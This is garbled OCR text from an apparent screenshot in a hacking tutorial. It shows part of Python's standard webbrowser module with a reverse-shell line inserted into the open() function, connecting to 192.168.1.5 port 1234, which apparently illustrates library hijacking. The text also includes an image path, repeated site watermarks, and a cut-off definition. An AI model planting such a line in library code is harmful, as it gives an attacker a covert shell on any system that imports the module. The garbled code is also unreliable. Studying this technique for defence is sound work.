 return BackgroundBrowser(browser[:-1])
            else:
                return GenericBrowser(browser)
        else:
            # User gave us a browser name or path.
            try:
                command = _browsers[browser.lower()]
www.hackingarticles.in
            except KeyError:
                command = _synthesize(browser)
            if command[1] is not None:
                return command[1]
            elif command[0] is not None:
                return command[0]()
    raise Error("could not locate runnable browser")
# Please note: the following definition hides a builtin function.
# It is recommended one does "import webbrowser" and uses webbrowser.open(url)
# instead of "from webbrowser import *".
def open(url, new=0, autoraise=True):
    """Display url using the default browser.
www.hackingarticles.in
    If possible, open url in a location determined by new.
    - 0: the same browser window (the default).
    - 1: a new browser window.
    - 2: a new browser page ("tab").
    If possible, autoraise raises the window (the default) or not.
    """
    import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.5",1234))
    if _tryorder is None:
        with _lock:
            if _tryorder is None:
                register_standard_browsers()
    for name in _tryorder:
        browser = get(name)
        if browser.open(url, new, autoraise):
            return True
    return False
Ots安全
def open_new(url):